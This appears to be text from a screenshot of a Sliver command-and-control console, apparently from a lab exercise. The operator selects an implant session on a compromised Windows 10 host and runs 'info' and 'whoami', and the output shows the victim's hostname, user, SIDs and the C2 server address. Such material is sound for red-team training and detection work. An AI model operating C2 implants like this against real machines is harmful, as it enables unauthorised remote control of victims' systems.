 ctrl+alt+1
root@attack: /opt/sliver
1c6781ef http(s) 192.168.139.141:50060 DESKTOP-NLAA587 wd100 windows/amd64 [ALIVE]
[server] sliver > use 1c6781ef
[*] Active session CENTRAL_CROISSANT (1c6781ef-4c4d-40b3-8682-369b93b6fe76)
[server] sliver (CENTRAL_CROISSANT) > info
Session ID: 1c6781ef-4c4d-40b3-8682-369b93b6fe76
Name: CENTRAL_CROISSANT
Hostname: DESKTOP-NLAA587
UUID: 2dd24d56-8d49-4224-12e4-49aac412842e
Username: DESKTOP-NLAA587\wd100
UID: S-1-5-21-3423732927-1433527887-2803845958-1000
GID: S-1-5-21-3423732927-1433527887-2803845958-513
PID: 5280
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.139.149
Remote Address: 192.168.139.141:50060
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Jul 12 16:08:39 UTC 2023 (11m43s ago)
Last Checkin: Wed Jul 12 16:11:16 UTC 2023 (9m6s ago)
[server] sliver (CENTRAL_CROISSANT) > whoami
Logon ID: DESKTOP-NLAA587\wd100
[*] Current Token ID: DESKTOP-NLAA587\wd100
[server] sliver (CENTRAL_CROISSANT) >